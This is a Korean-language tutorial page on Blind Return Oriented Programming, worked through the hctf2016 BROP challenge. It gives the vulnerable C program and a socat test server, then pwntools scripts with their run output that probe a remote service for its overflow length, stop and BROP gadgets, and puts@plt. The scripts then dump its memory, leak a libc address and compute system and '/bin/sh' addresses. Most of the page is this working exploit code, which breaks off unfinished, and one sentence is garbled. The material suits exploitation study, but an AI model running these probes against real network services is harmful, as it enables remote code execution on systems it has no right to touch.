# 08.BROP(Blind Return Oriented Programming)

Error rendering macro 'html'

Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason: VERSION_MISMATCH

Excuse the ads! We need some help to keep our site up.

Error rendering macro 'html'

Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason: VERSION_MISMATCH

## List

- BROP(Blind Return Oriented Programming)
- BROP struct
- Find BROP
- Proof of concept
    - Example code
    - Test server settings
    - Check Overflow
    - Check stop gadget
    - Check BROP gadget
    - Get puts@plt address
    - Dump memory
    - Get puts@got address
    - Leak address
    - Libc Search
- Exploit code
- CVE-2013-2028
    - Setting up the test environment
    - Download Exploit code
    - Run Exploit code
- References

## BROP(Blind Return Oriented Programming)

- **소프트웨어를 해킹할 때 대략 3가지의 형태의 공격대상이 있습니다.**
    - Open-source (예 : Apache)
    - Open-binary (예 : Internet Explorer)
    - Closed-binary and source (예 :일부 독점 네트워크 서비스)
- **BROP는 Closed-binary and source의 서비스를 공격할 때 사용할 수 있습니다.**
- **BROP는 공격 대상 바이너리 파일이 없는 상황에서 Exploit code를 작성할 수 있는 방법입니다.**
    - BROP 공격을 사용하기 위해서 스택 오버플로와 Crash가 발생한 후 다시 시작되는 서비스가 필요합니다.
    - BROP 공격은 서비스가 Crash가 발생한 후 서비스의 반응(연결이 닫히거나 유지되거나)을 이용해 완전한 원격 공격코드를 구성할 수 있습니다.
    - BROP 공격은 원격 시스템으로 부터 Write()와 같은 유용한 Gadget을 가젯을 유출합니다.
        - 이러한 가젯들을 이용하여 프로그램의 메모리를 덤프 또는 서비스 프로그램의 바이너리를 추출할 수 있습니다.
        - 그리고 일반적인 ROP 공격도 수행 할 수 있습니다.
    - BROP 공격은 독점 소프트웨어를 공격하는 것 외에도 바이너리가 공개되지 않은 오픈 소스 소프트웨어를 공격하는 데 매우 유용합니다.
- **BROP의 공격 순서는 다음과 같습니다.**
    - Stack overflow영역을 찾고 Canaries 값도 추출합니다.
    - 다른 가젯을 찾을 수 있도록 ROP 체인을 중지하는 "Stop Gadget"를 찾습니다.
    - "Stop Gadget"을 이용하여 레지스터에 값을 저장할 수 있는 "BROP Gadget"을 찾습니다.
    - "BROP Gadget","Stop Gadget"을 이용하여 필요한 함수를 찾습니다.
        - read,write,strcmp, 등등
    - 이 이후 부터는 일반적인 ROP와 동일하게 공격할 수 있습니다.

## BROP struct- **BROP에 대해 설명하기 전에 Stop Gadget에 대해 간단하게 설명하겠습니다.**
  - Stop Gadget은 BROP Gadget을 찾기 위해 꼭 필요함 Gadget 입니다.
  - Stop Gadget으로 제일 이상적인 가젯은 Stack Overflow 전, 후의 메시지가 동일한 것이 제일 이상적입니다.
    - 즉, 해당 프로그램을 처음 부터 다시 시작하거나, 취약성이 있는 함수의 시작 주소,등이 제일 이상적입니다.
- **BROP는 함수에 인자 값을 전달하기 위해 필요한 Gadget입니다.**
- **BROP는 다음과 같은 형태의 Gadget을 의미합니다.**
  - 주의할 점은 pop instruction이 적은 BROP를 찾을 경우 어떤 Register를 사용하고 있는지 확인이 어렵습니다.
  - 즉, BROP Gadget으로는 pop instruction 많고 희소성이 있는 Gadget을 찾는 것이 좋습니다.

ROP structure

| Number of registers | ROP structure |
|---|---|
| 1 | pop register + ret |
| 2 | pop register * 2 + ret |
| 3 | pop register * 3 + ret |
| 4 | pop register * 4 + ret |
| 5 | pop register * 5 + ret |
| 6 | pop register * 6 + ret |

- **다음과 같이 Gadget은 POP instruction이 많고 희소성이 있기 때문에 BROP Gadget으로 적합합니다.**

BROP Gadget 1

```
gdb-peda$ x/7i 0x4007ba
   0x4007ba <__libc_csu_init+90>:        pop    rbx
   0x4007bb <__libc_csu_init+91>:        pop    rbp
   0x4007bc <__libc_csu_init+92>:        pop    r12
   0x4007be <__libc_csu_init+94>:        pop    r13
   0x4007c0 <__libc_csu_init+96>:        pop    r14
   0x4007c2 <__libc_csu_init+98>:        pop    r15
   0x4007c4 <__libc_csu_init+100>:        ret
gdb-peda$
```

- **그리고 해당 BROP Gadget의 주소(0x4007ba) 가까이에 "pop rdi; ret", "pop rsi; pop r15; ret" Gadget을 찾을 수 있습니다.**

BROP Gadget 2

```
gdb-peda$ x/2i 0x4007ba + 9
   0x4007c3 <__libc_csu_init+99>:        pop    rdi
   0x4007c4 <__libc_csu_init+100>:        ret
gdb-peda$ x/3i 0x4007ba + 7
   0x4007c1 <__libc_csu_init+97>:        pop    rsi
   0x4007c2 <__libc_csu_init+98>:        pop    r15
   0x4007c4 <__libc_csu_init+100>:        ret
gdb-peda$
```

## Find BROP

- **다음과 같은 형태로 BROP 가능성이 있는 Gadget을 찾을 수 있습니다.**
  - Return address에 전달한 값이 값이 BROP 주소라면 Stack에 저장된 값을 레지스터에 저장하고 Stop Gadget으로 이동하게 됩니다.
    - BROP가 아니라면 프로세스가 종료되거나 Memory leak이 발생합니다.
  - 프로그램의 반응을 이용해 BROP를 찾을 수 있습니다.| Number of registers | ROP structure |
| --- | --- |
| 1 | BROP Address + p64(0x41) + Stop Gadget |
| 2 | BROP Address + p64(0x41) * 2 + Stop Gadget |
| 3 | BROP Address + p64(0x41) * 3 + Stop Gadget |
| 4 | BROP Address + p64(0x41) * 4 + Stop Gadget |
| 5 | BROP Address + p64(0x41) * 5 + Stop Gadget |
| 6 | BROP Address + p64(0x41) * 6 + Stop Gadget |

- **그리고 다음과 같이 BROP Gadget에 대한 검증이 필요합니다.**
  - 앞에서 설명한 방식으로는 Stop Gadget도 BROP Gadget으로 판단되기 때문에 다시 한번 검증이 필요합니다.
  - 앞에서 설병한 방식에서 Stop Gadget을 제거한 값을 전달해서 프로세스가 종료되거나 에러가 발생하면 BROP Gadget이라고 판단할 수 있습니다.

| Number of registers | ROP structure |
| --- | --- |
| 1 | BROP Address + p64(0x41) |
| 2 | BROP Address + p64(0x41) * 2 |
| 3 | BROP Address + p64(0x41) * 3 |
| 4 | BROP Address + p64(0x41) * 4 |
| 5 | BROP Address + p64(0x41) * 5 |
| 6 | BROP Address + p64(0x41) * 6 |

# Proof of concept

## Example code

- **아래 코드는 hctf2016에서 출제된 BROP 문제 입니다.**
  - puts()함수를 이용하여 문자열을 출력합니다.
  - check() 함수를 호출하여 리턴되는 값에(True, False)따라 메시지가 다르게 출력됩니다.
    - check() 함수는 read() 함수를 이용하여 사용자로 부터 값을 입력 받습니다.
    - 입력 받은 값을 저장할 변수의 크기는 50byte이며, 사용자로 부터 입력받을수 있는 문자의 수는 1024입니다.
    - 즉, 여기서 Stack Overflow가 발생합니다.
  - 해당 문제는 소스코드와 바이너리가 제공되지 않습니다.
    - IP,Port만 제공되었으며 힌트로 Overflow 크기만 제공되었다고합니다.brop.c

```
//gcc -fno-stack-protector brop.c -o brop
#include <stdio.h>
#include <unistd.h>
#include <string.h>
int i;
int check();
int main(void){
        setbuf(stdin,NULL);
        setbuf(stdout,NULL);
        setbuf(stderr,NULL);
    puts("WelCome my friend,Do you know password?");
        if(!check()){
        puts("Do not dump my memory");
        }else {
        puts("No password, no game");
        }
}
int check(){
    char buf[50];
    read(STDIN_FILENO,buf,1024);
    return strcmp(buf,"aslvkm;asd;alsfm;aoeim;wnv;lasdnvdljasd;flk");
}
```

Files

- run.sh
- brop

- https://github.com/zh-explorer/hctf2016-brop/blob/master/main.c

## Test server settings

- **다음과 같은 script를 이용하여 테스트 환경을 구현할 수 있습니다.**

run.sh

```
#!/bin/sh
while true; do
    num=`ps -ef | grep "socat" | grep -v "grep" | wc -l`
    if [ $num -eq 0 ]; then
        socat tcp4-listen:10001,reuseaddr,fork exec:./brop &
    fi
done
```

run.sh

```
lazenca0x0@ubuntu:~/Exploit/BROP$ ./run.sh
```

## Check Overflow

- **다음 코드를 이용하여 Overflow가 발생하는 문자열의 길이를 확인 할 수 있습니다.**
  - 서버에 전달할 문자열의 길이를 1씩 증가시켜서 전달합니다.
  - 문자열 전달 후 서버의 응답을 확인합니다.
    - "No password, no game"이 출력되면 정상적인 동작
    - "No password, no game"이 출력되지 않으면 Overflow 발생**check_Overflow()**

```
from pwn import *

ip = '127.0.0.1'
port = 10001

def check_Overflow():
    for i in range(1,4096):
        try:
            r = remote(ip,port,level='error')
            response = r.recvuntil('WelCome my friend,Do you know password?\n')
            r.send("A" * i)
            response = r.recv()
            r.close()
            if 'No password, no game' in response:
                i += 1
            else:
                r.close
                return i

        except EOFError as e:
            r.close()
            return i - 1


size = check_Overflow()
log.info('Overflow size : ' + str(size))
```

- **해당 스크립드를 실행하면 다음과 같이 문자열의 길이를 확인 할 수 있습니다.**
  - 즉, 해당 길이의 문자열 뒤에 원하는 값을 저장하면 Return address를 덮어쓸수 있습니다.

**python ./check_overflow.py**

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python ./check_overflow.py
[*] Overflow size : 72
```

## Check stop gadget

- **다음 코드를 이용하여 Stop Gadget을 찾을 수 있습니다.**
  - Return address영역에 0x400000 부터 값을 1씩 증가 시켜시면서 Stop Gadget을 찾습니다.
  - Return address에 저장된 주소에 의해 "WelCome my friend,Do you know password?₩n' 문자열이 다시 출력되는 영역을 찾습니다.**find_stop_gadget**

```
base = 0x400000

def find_stop_gadget(size):
    p = log.progress("Searching for Stop gadget ")

    for offset in range(1,0x1000):
        addr = int(base + offset)

        payload = ''
        payload += 'A' * size
        payload += p64(addr)

        if offset % 0x100 == 0:
            log.info(" Progressed to 0x%x" % offset)

        try:
            r = remote(ip,port,level='error')
            r.recvuntil('WelCome my friend,Do you know password?\n')
            r.send(payload)
            response  = r.recv(timeout=0.2)
            r.close()

            if 'WelCome my friend,Do you know password?' in response:
                p.success("Done")
                log.info("Stop address: " +  hex(addr))
                return addr
        except Exception as e:
            r.close()
```

- **다음과 같이 앞에서 작성한 스크립트를 이용해 Stop Gadget을 찾을 수 있습니다.**

**python ./find_stop_gadget.py**

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python ./find_stop_gadget.py
[*] Overflow size : 72
[+] Searching for Stop gadget : Done
[*]  Progressed to 0x100
[*]  Progressed to 0x200
[*]  Progressed to 0x300
[*]  Progressed to 0x400
[*]  Progressed to 0x500
[*] Stop address: 0x4005c0
```

- **발견된 Stop Gadget은 "_start() 함수의 시작 주소"입니다.**
  - 즉, 해당 함수에 의해 main() 함수가 다시 호출됩니다.

**_start**

```
lazenca0x0@ubuntu:~/Exploit/BROP$ gdb -q ./brop
Reading symbols from ./brop...(no debugging symbols found)...done.
gdb-peda$ x/10i 0x4005c0
   0x4005c0 <_start>:        xor    ebp,ebp
   0x4005c2 <_start+2>:        mov    r9,rdx
   0x4005c5 <_start+5>:        pop    rsi
   0x4005c6 <_start+6>:        mov    rdx,rsp
   0x4005c9 <_start+9>:        and    rsp,0xfffffffffffffff0
   0x4005cd <_start+13>:        push   rax
   0x4005ce <_start+14>:        push   rsp
   0x4005cf <_start+15>:        mov    r8,0x4007d0
   0x4005d6 <_start+22>:        mov    rcx,0x400760
   0x4005dd <_start+29>:        mov    rdi,0x4006b6
gdb-peda$
```## Check BROP gadget

- **우선 BROP Gadget의 가능성이 있는 Gadget을 찾기 위해 다음과 같은 형태의 ROP코드를 전달합니다.**
  - 기본적인 코드의 형태는 Stop Gadget을 찾을 때와 동일합니다.
  - Paylaod에 BROP Gadget을 찾기 위해 Return address 영역 뒤에 레지스터에 저장할 값을 저장하고 마지막에 Stop Gadget을 저장하였습니다.
  - 여기에서는 앞에서 설명한 POP Instruction이 6개인 BROP를 찾습니다.

**def maybe_BROP_gadget(size, stop_gadget, addr):**

```
def maybe_BROP_gadget(size, stop_gadget, addr):
    try:
        payload = ''
        payload += 'A' * size
        payload += p64(addr)
        payload += p64(0) * 6
        payload += p64(stop_gadget)

        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        response = r.recv(timeout=0.2)

        r.close()

        if 'WelCome my friend,Do you know password?' in response:
            return True
        return False

    except Exception as e:
            r.close()
        return False
```

- **다음과 같이 Stop Gadget을 제거하고 BROP Gadget으로 추측되는 주소만을 사용해서 전달합니다.**
  - 예외가 발생하면 BROP Gadget으로 판단합니다.

**def is_BROP_gadget(size,addr):**

```
def is_BROP_gadget(size,addr):
    try:
        payload = ''
        payload += 'A' * size
        payload += p64(addr)
        payload += p64(0x41) * 10

        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        response = r.recv()
        r.close()
        return False

    except Exception as e:

        return True
```

- **다음 코드를 이용하여 BROP Gadget을 찾을 수 있습니다.****def find_brop_gadget(size,stop_gadget):**

```
def find_brop_gadget(size,stop_gadget):
    p = log.progress("Searching for BROP gadget ")
    for offset in range(0x1,0x1000):
        if offset % 0x100 == 0:
            log.info('Progressed to 0x%x' % offset)

        addr = int(base + offset)

        if maybe_BROP_gadget(size,stop_gadget,addr):
            log.info('Maybe BROP Gagget : ' + hex(int(base + offset)))
            if is_BROP_gadget(size, addr):
                p.success("Done")
                log.info('Finded BROP Gagget : ' + hex(int(base + offset)))
                return addr
```

- **다음과 같이 BROP Gadget을 찾을 수 있습니다.**
  - 앞에서 설명했듯이 "pop rdi; ret" Gadget도 찾을 수 있습니다.

**Find BROP Gadget**

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python maybe_BROP_gadget.py
[*] Overflow size : 72
[+] Searching for Stop gadget : Done
[*]  Progressed to 0x100
[*]  Progressed to 0x200
[*]  Progressed to 0x300
[*]  Progressed to 0x400
[*]  Progressed to 0x500
[*] Stop address: 0x4005c0
[+] Searching for BROP gadget : Done
[*] Progressed to 0x100
[*] Progressed to 0x200
[*] Progressed to 0x300
[*] Progressed to 0x400
[*] Progressed to 0x500
[*] Maybe BROP Gagget : 0x4005c0
[*] Maybe BROP Gagget : 0x4005c2
[*] Maybe BROP Gagget : 0x4005c3
[*] Maybe BROP Gagget : 0x4005c5
[*] Maybe BROP Gagget : 0x4005c6
[*] Maybe BROP Gagget : 0x4005c7
[*] Maybe BROP Gagget : 0x4005c9
[*] Maybe BROP Gagget : 0x4005cd
[*] Maybe BROP Gagget : 0x4005ce
[*] Maybe BROP Gagget : 0x4005cf
[*] Maybe BROP Gagget : 0x4005d0
[*] Maybe BROP Gagget : 0x4005d6
[*] Maybe BROP Gagget : 0x4005d7
[*] Maybe BROP Gagget : 0x4005dd
[*] Maybe BROP Gagget : 0x4005de
[*] Progressed to 0x600
[*] Maybe BROP Gagget : 0x4006b6
[*] Maybe BROP Gagget : 0x4006b7
[*] Maybe BROP Gagget : 0x4006b8
[*] Maybe BROP Gagget : 0x4006ba
[*] Maybe BROP Gagget : 0x4006ce
[*] Maybe BROP Gagget : 0x4006e2
[*] Maybe BROP Gagget : 0x4006f6
[*] Progressed to 0x700
[*] Maybe BROP Gagget : 0x4007ba
[*] Finded BROP Gagget : 0x4007ba
[+] BROP Gadget : 0x4007ba
[+] RDI Gadget : 0x4007c3
```## Get puts@plt address

- **다음과 같은 방법으로 puts함수의 plt 주소를 찾을 수 있습니다.**
    - 해당 프로그램에서 문자를 출력할 때 printf(),puts() 함수를 사용하고 있다고 가정을 합니다.
    - 해당 함수들은 첫번째 인자 값으로 전달된 주소에 저장된 값을 출력합니다.
    - 해당 바이너리에 PIE 설정되지 않았기 때문에 프로세스의 기본시작 주소는 0x400000입니다.
        - 그리고 0x400000영역에 "₩x7fELF" 문자가 저장되어 있습니다.
- **,    addr  ,  "\x7fELF"    puts    .**

**def find_puts_addr(size,stop_gadget,rdi_ret):**

```
def find_puts_addr(size,stop_gadget,rdi_ret):
    p = log.progress("Searching for the address of puts@plt")
    for offset in range(1,0x1000):
        addr = int(base + offset)

        payload = ''
        payload += 'A' * size + p64(rdi_ret)
        payload += p64(0x400000)
        payload += p64(addr)
        payload += p64(stop_gadget)

        if offset % 0x100 == 0:
            log.info('Progressed to 0x%x' % offset)

        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        try:
            response = r.recv()
            if response.startswith('\x7fELF'):
                p.success("Done")
                log.success('find puts@plt addr: 0x%x' % addr)
                return addr
            r.close()
            addr += 1
        except Exception as e:
            r.close()
            addr += 1
```

- **다음과 같이 puts함수의 plt 주소를 찾을 수 있습니다.****Find puts@plt**

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python find_puts_addr.py
[*] Overflow size : 72
[+] Searching for Stop gadget : Done
[*]  Progressed to 0x100
[*]  Progressed to 0x200
[*]  Progressed to 0x300
[*]  Progressed to 0x400
[*]  Progressed to 0x500
[*] Stop address: 0x4005c0
[+] Searching for BROP gadget : Done
[*] Progressed to 0x100
[*] Progressed to 0x200
[*] Progressed to 0x300
[*] Progressed to 0x400
[*] Progressed to 0x500
[*] Maybe BROP Gagget : 0x4005c0
[*] Maybe BROP Gagget : 0x4005c2
[*] Maybe BROP Gagget : 0x4005c3
[*] Maybe BROP Gagget : 0x4005c5
[*] Maybe BROP Gagget : 0x4005c6
[*] Maybe BROP Gagget : 0x4005c7
[*] Maybe BROP Gagget : 0x4005c9
[*] Maybe BROP Gagget : 0x4005cd
[*] Maybe BROP Gagget : 0x4005ce
[*] Maybe BROP Gagget : 0x4005cf
[*] Maybe BROP Gagget : 0x4005d0
[*] Maybe BROP Gagget : 0x4005d6
[*] Maybe BROP Gagget : 0x4005d7
[*] Maybe BROP Gagget : 0x4005dd
[*] Maybe BROP Gagget : 0x4005de
[*] Progressed to 0x600
[*] Maybe BROP Gagget : 0x4006b6
[*] Maybe BROP Gagget : 0x4006b7
[*] Maybe BROP Gagget : 0x4006b8
[*] Maybe BROP Gagget : 0x4006ba
[*] Maybe BROP Gagget : 0x4006ce
[*] Maybe BROP Gagget : 0x4006e2
[*] Maybe BROP Gagget : 0x4006f6
[*] Progressed to 0x700
[*] Maybe BROP Gagget : 0x4007ba
[*] Finded BROP Gagget : 0x4007ba
[+] BROP Gadget : 0x4007ba
[+] RDI Gadget : 0x4007c3
[+] Searching for the address of puts@plt : Done
[*] Progressed to 0x100
[*] Progressed to 0x200
[*] Progressed to 0x300
[*] Progressed to 0x400
[*] Progressed to 0x500
[+] find puts@plt addr: 0x400555
[+] Puts plt : 0x400555
```

## Dump memory

- **다음 코드를 이용하여 프로그램의 메모리를 덤프 할 수 있습니다.**
  - 앞에서 찾은 puts@plt주소를 이용하여 프로그램 메모리를 덤프 할 수 있습니다.**def memory_dump(size,stop_gadget,rdi_ret,put_plt):**

```
def memory_dump(size,stop_gadget,rdi_ret,put_plt):
    now = base
    end = 0x401000
    dump = ""

    p = log.progress("Memory dump")
    while now < end:
        if now % 0x100 == 0:
            log.info("Progressed to  0x%x" % now)

        payload = ''
        payload += 'A' * size
        payload += p64(rdi_ret)
        payload += p64(now)
        payload += p64(puts_plt)
        payload += p64(stop_gadget)

        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        try:
            data = r.recv(timeout=0.5)
            r.close()

            data = data[:data.index("\nWelCome")]
        except ValueError as e:
            data = data
        except Exception as e:
            continue

        if len(data.split()) == 0:
            data = '\x00'

        dump += data
        now += len(data)


    with open('memory.dump','wb') as f:
        f.write(dump)

    p.success("Done")
```

- 스크립트를 실행하면 다음과 같이 memory.dump 파일이 생성됩니다.**memory.dump**

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python memory_dump.py
[*] Overflow size : 72
[+] BROP Gadget : 0x4007ba
[+] RDI Gadget : 0x4007c3
[+] Puts plt : 0x400555
[+] Memory dump: Done
[*] Progressed to  0x400000
[*] Progressed to  0x400100
[*] Progressed to  0x400200
[*] Progressed to  0x400300
[*] Progressed to  0x400400
[*] Progressed to  0x400500
[*] Progressed to  0x400900
[*] Progressed to  0x400a00
[*] Progressed to  0x400b00
[*] Progressed to  0x400c00
[*] Progressed to  0x400d00
[*] Progressed to  0x400e00
[*] Progressed to  0x400f00
lazenca0x0@ubuntu:~/Exploit/BROP$ ls
brop  BROP.py  libc  memory.dump  run.sh
lazenca0x0@ubuntu:~/Exploit/BROP$ file memory.dump
memory.dump: ERROR: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked error reading
(Invalid argument)
lazenca0x0@ubuntu:~/Exploit/BROP$
```

## Get puts@got address

- **다음과 같이 dump된 파일을 이용하여 puts 함수의 got 주소 값을 찾을 수 있습니다.**
  - radare를 이용하여 덤프한 파일의 분석이 가능하며, 해당 파일에서 puts@plt영역을 분석할 수 있습니다.
  - 아래 코드를 보면 puts@plt의 실제 주소는 0x00400560 이며, puts@got의 주소는 0x601018(0x00400566 + 0x200ab2)라는 것을 확인할 수 있습니다.

**r2 -B 0x400000 memory.dump**

```
lazenca0x0@ubuntu:~/Exploit/BROP$ r2 -B 0x400000 memory.dump
Warning: Cannot initialize program headers
Warning: read (shdr) at 0x1b30
Warning: Cannot initialize section headers
Warning: Cannot initialize strings table
Warning: read (init_offset)
Warning: read (main)
Warning: read (get_fini)
[0x008005c0]> pd 10 @ 0x400555
            0x00400555    00ff         add bh, bh
            0x00400557    25b40a2000   and eax, 0x200ab4
            0x0040055c    0f1f4000     nop [rax]
            0x00400560    ff25b20a2000 jmp qword [rip+0x200ab2]
            0x00400566    6800000000   push 0x0
            0x0040056b    e9e0ffffff   jmp 0x400550
            0x00400570    ff25aa0a2000 jmp qword [rip+0x200aaa]
            0x00400576    6801000000   push 0x1 ; 0x00000001
            0x0040057b    e9d0ffffff   jmp 0x400550
            0x00400580    ff25a20a2000 jmp qword [rip+0x200aa2]
[0x008005c0]> ? 0x00400566 + 0x200ab2
6295576 0x601018 030010030 6.0M 60000:0018 6295576 00011000 6295576.0 0.000000
```

- https://radare.gitbooks.io/radare2book/content/introduction/commandline_flags.html

## Leak address

- **다음 코드를 이용하여 puts@got 영역에 저장된 libc address를 추출할 수 있습니다.****def leak_libc(r,size,stop_gadget,rdi_ret,put_plt,puts_got):**

```
def leak_libc(r,size,stop_gadget,rdi_ret,put_plt,puts_got):
    payload = ''
    payload += 'A' * size
    payload += p64(rdi_ret)
    payload += p64(puts_got)
    payload += p64(puts_plt)
    payload += p64(stop_gadget)

    r.recvuntil('WelCome my friend,Do you know password?\n')
    r.sendline(payload)
    leakAddr = r.recvuntil("\nWelCome my friend,Do you know password?\n", drop=True)
    leakAddr = u64(leakAddr.ljust(8, '\x00'))
    return leakAddr
```

**Leak the address of Libc**

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python leak_address.py
[*] Overflow size : 72
[+] BROP Gadget : 0x4007ba
[+] RDI Gadget : 0x4007c3
[+] Puts plt : 0x400555
[*] Address of puts in libc : 0x7f760f884690
lazenca0x0@ubuntu:~/Exploit/BROP$
```

## Libc Search

- **다음과 같이 libc-database에서 제공하는 프로그램을 이용하여 libc의 정보를 찾을 수 있습니다.**
  - puts@got에 저장된 값을 추출하여 프로그램에서 사용하는 libc 파일의 종류 및 필요한 함수의 offset을 찾을 수 있습니다.

**Libc Search - libc-database**

```
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./add /usr/lib/libc-2.26.so
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./find puts 690
ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./dump libc6_2.23-0ubuntu10_amd64
offset___libc_start_main_ret = 0x20830
offset_system = 0x0000000000045390
offset_dup2 = 0x00000000000f7970
offset_read = 0x00000000000f7250
offset_write = 0x00000000000f72b0
offset_str_bin_sh = 0x18cd57
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./dump libc6_2.23-0ubuntu10_amd64 puts
offset_puts = 0x000000000006f690
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$
```

libc-database

- https://github.com/niklasb/libc-database

- **다음과 같이 Python 패키지 형태로 사용가능합니다.****Libc Search - python**

```
from LibcSearcher import *

lib = LibcSearcher('puts', addr_puts_libc)
libcBase = addr_puts_libc - lib.dump('puts')
system_addr = libcBase + lib.dump('system')
binsh_addr = libcBase + lib.dump('str_bin_sh')

log.info('libc base : ' + hex(libcBase))
log.info('system : ' + hex(system_addr))
log.info('binsh : ' + hex(binsh_addr))
```

LibcSearcher

- https://github.com/lieanu/LibcSearcher

**Find libc offset**

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python libc_search.py
[*] Overflow size : 72
[*] STOP Gadget : 0x4005c0
[*] BROP Gadget : 0x4007ba
[*] RDI Gadget : 0x4007c3
[*] Puts plt : 0x400555
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*] libc base : 0x7fc974723000
[*] system : 0x7fc974768390
[*] binsh : 0x7fc9748afd57
```

## Exploit code

**BROP.py**

```
from pwn import *
from LibcSearcher import *

#context.log_level = 'debug'
ip = '127.0.0.1'
port = 10001
base = 0x400000

def find_stop_gadget(size):
    p = log.progress("Searching for Stop gadget ")

    for offset in range(1,0x1000):
        addr = int(base + offset)

        payload = ''
        payload += 'A' * size
        payload += p64(addr)

        if offset % 0x100 == 0:
            log.info(" Progressed to 0x%x" % offset)

        try:
            r = remote(ip,port,level='error')
            r.recvuntil('WelCome my friend,Do you know password?\n')
            r.send(payload)
            response  = r.recv(timeout=0.2)
            r.close()

            if 'WelCome my friend,Do you know password?' in response:
                p.success("Done")
``````
                log.info("Stop address: " +  hex(addr))
                r.close()
                return addr
        except Exception as e:
            r.close()

def check_Overflow():
    for i in range(1,4096):
        try:
            r = remote(ip,port,level='error')
            response = r.recvuntil('WelCome my friend,Do you know password?\n')
            r.send("A" * i)
            response = r.recv()
            r.close()
            if 'No password, no game' in response:
                i += 1
            else:
                r.close()
                return i

        except EOFError as e:
            r.close()
            return i - 1

def maybe_BROP_gadget(size, stop_gadget, addr):
    try:
        payload = ''
        payload += 'A' * size
        payload += p64(addr)
        payload += p64(0) * 6
        payload += p64(stop_gadget)

        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        response = r.recv(timeout=0.2)

        r.close()

        if 'WelCome my friend,Do you know password?' in response:
            return True
        return False

    except Exception as e:
        r.close()
        return False

def is_BROP_gadget(size,addr):
    try:
        payload = ''
        payload += 'A' * size
        payload += p64(addr)
        payload += p64(0x41) * 10

        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        response = r.recv()
        r.close()
        return False

    except Exception as e:
        r.close()
        return True

def find_brop_gadget(size,stop_gadget):
    p = log.progress("Searching for BROP gadget ")
    for offset in range(0x1,0x1000):
        if offset % 0x100 == 0:
            log.info('Progressed to 0x%x' % offset)
``````
        addr = int(base + offset)

        if maybe_BROP_gadget(size,stop_gadget,addr):
            log.info('Maybe BROP Gagget : ' + hex(int(base + offset)))
            if is_BROP_gadget(size, addr):
                p.success("Done")
                log.info('Finded BROP Gagget : ' + hex(int(base + offset)))
                return addr

def find_puts_addr(size,stop_gadget,rdi_ret):
    p = log.progress("Searching for the address of puts@plt")
    for offset in range(1,0x1000):
        addr = int(base + offset)

        payload = ''
        payload += 'A' * size + p64(rdi_ret)
        payload += p64(0x400000)
        payload += p64(addr)
        payload += p64(stop_gadget)

        if offset % 0x100 == 0:
            log.info('Progressed to 0x%x' % offset)

        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        try:
            response = r.recv()
            if response.startswith('\x7fELF'):
                p.success("Done")
                log.success('find puts@plt addr: 0x%x' % addr)
                return addr
            r.close()
            addr += 1
        except Exception as e:
            r.close()
            addr += 1

def memory_dump(size,stop_gadget,rdi_ret,put_plt):
    now = base
    end = 0x401000
    dump = ""

    p = log.progress("Memory dump")
    while now < end:
        if now % 0x100 == 0:
            log.info("Progressed to  0x%x" % now)

        payload = ''
        payload += 'A' * size
        payload += p64(rdi_ret)
        payload += p64(now)
        payload += p64(puts_plt)
        payload += p64(stop_gadget)

        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        try:
            data = r.recv(timeout=0.5)
            r.close()

            data = data[:data.index("\nWelCome")]
        except ValueError as e:
            data = data
        except Exception as e:
            continue

        if len(data.split()) == 0:
            data = '\x00'
``````
        dump += data
        now += len(data)


    with open('memory.dump','wb') as f:
        f.write(dump)

    p.success("Done")

def leak_libc(r,size,stop_gadget,rdi_ret,put_plt,puts_got):
    payload = ''
    payload += 'A' * size
    payload += p64(rdi_ret)
    payload += p64(puts_got)
    payload += p64(puts_plt)
    payload += p64(stop_gadget)

    r.recvuntil('WelCome my friend,Do you know password?\n')
    r.sendline(payload)
    leakAddr = r.recvuntil("\nWelCome my friend,Do you know password?\n", drop=True)
    leakAddr = u64(leakAddr.ljust(8, '\x00'))
    return leakAddr

size = check_Overflow()
log.info('Overflow size : ' + str(size))

stop_gadget = find_stop_gadget(size)
#stop_gadget = 0x4005c0

brop_gadget = find_brop_gadget(size, stop_gadget)
#brop_gadget = 0x4007ba
log.success('BROP Gadget : ' + hex(brop_gadget))
rdi_gadget = brop_gadget + 9
log.success('RDI Gadget : ' +hex(rdi_gadget))

puts_plt = find_puts_addr(size,stop_gadget,rdi_gadget)
#puts_plt = 0x400555
log.success('Puts plt : ' + hex(puts_plt))

#memory_dump(size,stop_gadget,rdi_gadget,puts_plt)
puts_got = 0x601018

r = remote(ip,port,level='error')
addr_puts_libc = leak_libc(r,size,stop_gadget,rdi_gadget,puts_plt,puts_got)
log.info('Address of puts in libc : ' + hex(addr_puts_libc))

lib = LibcSearcher('puts', addr_puts_libc)
libcBase = addr_puts_libc - lib.dump('puts')
system_addr = libcBase + lib.dump('system')
binsh_addr = libcBase + lib.dump('str_bin_sh')

